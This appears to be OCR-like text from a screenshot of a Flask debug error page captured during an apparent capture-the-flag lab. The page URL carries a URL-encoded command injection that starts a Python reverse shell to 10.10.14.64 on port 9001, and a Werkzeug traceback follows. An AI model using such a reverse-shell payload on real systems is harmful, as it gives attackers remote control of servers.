 TypeError: The view
10.10.11.164/bipbopbup?cmd=export%20RHOST%3D"10.10.14.64"%3Bexport%20RPORT%3D9001%3Bpython3%20-c%20%27import%20sys%2Csocket%2Cos%2Cpty%3Bs%3Dsocket.socket%28%29%3Bs.connect%28%28os.getenv%...
TypeError
TypeError: The view function did not return a valid response. The return type must be a string, dict, tuple, Response instance, or WSGI callable, but it was a int.
Traceback (most recent call last)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 2095, in __call__
return self.wsgi_app(environ, start_response)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 2080, in wsgi_app
response = self.handle_exception(e)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 2077, in wsgi_app
response = self.full_dispatch_request()
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 1526, in full_dispatch_request
return self.finalize_request(rv)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 1545, in finalize_request
response = self.make_response(rv)
File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 1734, in make_response
raise TypeError(
TypeError: The view function did not return a valid response. The return type must be a string, dict, tuple, Response instance, or WSGI callable, but it was a int.
The debugger caught an exception in your WSGI application. You can now look at the traceback which led to the error.
To switch between the interactive traceback and the plaintext one, you can click on the "Traceback" headline. From the text traceback you can also create a paste of it. For code execution mouse-over the frame you want to debug and click on the co
You can execute arbitrary Python code in the stack frames and there are some extra helpers available for introspection:
• dump() shows all variables in the frame
• dump(obj) dumps all that's known about the object